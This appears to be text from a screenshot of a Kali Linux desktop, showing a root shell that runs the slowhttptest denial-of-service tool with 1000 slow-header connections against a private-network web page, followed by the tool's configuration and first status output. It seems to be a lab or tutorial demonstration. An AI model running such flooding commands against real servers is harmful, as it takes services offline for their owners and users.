 AMADER
AC
CANVAS
Home
Amader
Canvas
File System
54 GB
Volume
Trash
Disc 1
Disc 2
Disc 3
root@kali:~# slowhttptest -c 1000 -H -g -o slowhttp -i 10 -r 200 -t GET -u http://
Sat May 17 10:45:26 2014:
Sat May 17 10:45:26 2014:
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW HEADERS
number of connections: 1000
URL: http://192.168.1.202/index.php
verb: GET
Content-Length header value: 4096
follow up data max size: 52
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Sat May 17 10:45:26 2014:
slow HTTP test status on 0th second:
initializing: 0
pending: 1
connected: 0
error: 0
closed: 0
service available: YES